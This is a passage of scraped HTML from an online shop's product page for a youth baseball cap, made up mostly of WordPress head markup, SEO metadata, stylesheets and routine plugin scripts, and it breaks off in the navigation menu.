

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.forestcoin.earth/product/youth-baseball-cap-fc/
body_size: 19612
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="google-site-verification" content="Q_PCCEU7theJfd9LwOzSULoiiKsF9i-awT-G5SQhPiI" />
		        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="shortcut icon">
        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="apple-touch-icon-precomposed">

        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://shop.forestcoin.earth/xmlrpc.php" />

        <!--wordpress head-->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Youth Baseball Cap - FC - Forestcoin Shop</title>
	<link rel="canonical" href="https://shop.forestcoin.earth/product/youth-baseball-cap-fc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Youth Baseball Cap - FC - Forestcoin Shop" />
	<meta property="og:description" content="Good for a serious baseball training, as well as a rowdy backyard tumble, this youth baseball cap is sure to keep the sun out of your kid’s eyes. Featuring 6 eyelets for breathability and an adjustable strap, it offers a great fit, comfort, and a stylish design. • 100% bio-washed chino cotton twill • Head &hellip;" />
	<meta property="og:url" content="https://shop.forestcoin.earth/product/youth-baseball-cap-fc/" />
	<meta property="og:site_name" content="Forestcoin Shop" />
	<meta property="article:modified_time" content="2022-05-24T13:57:39+00:00" />
	<meta property="og:image" content="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shop.forestcoin.earth/product/youth-baseball-cap-fc/","url":"https://shop.forestcoin.earth/product/youth-baseball-cap-fc/","name":"Youth Baseball Cap - FC - Forestcoin Shop","isPartOf":{"@id":"https://shop.forestcoin.earth/#website"},"primaryImageOfPage":{"@id":"https://shop.forestcoin.earth/product/youth-baseball-cap-fc/#primaryimage"},"image":{"@id":"https://shop.forestcoin.earth/product/youth-baseball-cap-fc/#primaryimage"},"thumbnailUrl":"https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78.jpg","datePublished":"2022-02-22T08:01:53+00:00","dateModified":"2022-05-24T13:57:39+00:00","breadcrumb":{"@id":"https://shop.forestcoin.earth/product/youth-baseball-cap-fc/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://shop.forestcoin.earth/product/youth-baseball-cap-fc/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://shop.forestcoin.earth/product/youth-baseball-cap-fc/#primaryimage","url":"https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78.jpg","contentUrl":"https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78.jpg","width":1000,"height":1000,"caption":"Youth Baseball Cap Black Front"},{"@type":"BreadcrumbList","@id":"https://shop.forestcoin.earth/product/youth-baseball-cap-fc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.forestcoin.earth/"},{"@type":"ListItem","position":2,"name":"Youth Baseball Cap &#8211; FC"}]},{"@type":"WebSite","@id":"https://shop.forestcoin.earth/#website","url":"https://shop.forestcoin.earth/","name":"Forestcoin Shop","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.forestcoin.earth/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Fyouth-baseball-cap-fc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Fyouth-baseball-cap-fc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://shop.forestcoin.earth/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://shop.forestcoin.earth/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap4-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/bootstrap.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-main-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-child-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=6!uQ' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=9;Z;;' type='text/css' media='all' />
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#93c01f","icon_size":"32","border_radius":"5","image":"https://shop.forestcoin.earth/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.3" id="to-top-js"></script>
<link rel="https://api.w.org/" href="https://shop.forestcoin.earth/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.forestcoin.earth/wp-json/wp/v2/product/3470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.forestcoin.earth/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shop.forestcoin.earth/?p=3470' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
   <style type="text/css">

      .page-container { padding-top: 80px; padding-bottom: 80px; }

   </style>

   <!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: #93c01f;}</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://shop.forestcoin.earth/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script> 
        <!--end wordpress head-->
    <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.8' type='text/css' media='all' />
</head>
	    <body class="wp-singular product-template-default single single-product postid-3470 wp-embed-responsive wp-theme-bootstrap-basic4 wp-child-theme-bootstrap-basic4-child non-logged-in theme-bootstrap-basic4 woocommerce woocommerce-page woocommerce-no-js youth-baseball-cap-fc currency-aud">
    <header class="site-header page-header page-header-sitebrand-topbar">



<div class="container">

    
   

    <div class="row site-branding px-0">

        <div class="col-lg-2 site-title">

            <div class="site-title-heading">

                
                <a href="https://shop.forestcoin.earth/" title="Forestcoin Shop" rel="home"><img src="https://shop.forestcoin.earth/wp-content/uploads/2022/05/logo-1.png" alt="Forest Coin Shop"/></a>

            </div>

        </div>

        <div class="col-lg-10 page-header-top-right d-none d-lg-block">

            <!-- <div class="sr-only">

                <a href="#content" title="Skip to content">Skip to content</a>

            </div> -->


            <ul id="bb4-primary-menu" class="navbar-nav "><li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Men</a></li>
<li id="menu-item-4680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Women</a></li>
